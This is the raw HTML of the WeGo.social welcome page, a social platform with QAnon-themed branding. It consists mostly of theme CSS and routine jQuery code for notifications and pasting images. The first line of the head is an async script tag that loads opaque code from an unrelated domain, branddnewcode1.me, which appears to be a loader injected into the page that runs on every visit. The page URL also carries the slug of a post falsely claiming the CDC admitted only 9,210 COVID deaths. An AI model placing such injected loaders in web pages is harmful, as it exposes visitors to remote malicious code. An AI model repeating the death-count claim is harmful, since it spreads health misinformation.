

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F3959218_https-hnewswire-com-finally-cdc-admits-just-9210-americans-died-from-covid19-cdc.html
body_size: 33020
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>WeGo</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="WeGo">
      <meta name="description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'">
      <meta name="keywords" content="wego, wego.social, trump, social, WG1WGA, wwg1wga, social, site, Q, QAnon, facebook, twitter">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="WeGo" />
      <meta property="og:type" content="article" />
      <meta property="og:url" content="https://wego.social" />
      <meta property="og:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:image:secure_url" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="WeGo" />
      <meta name="twitter:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/welcome.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
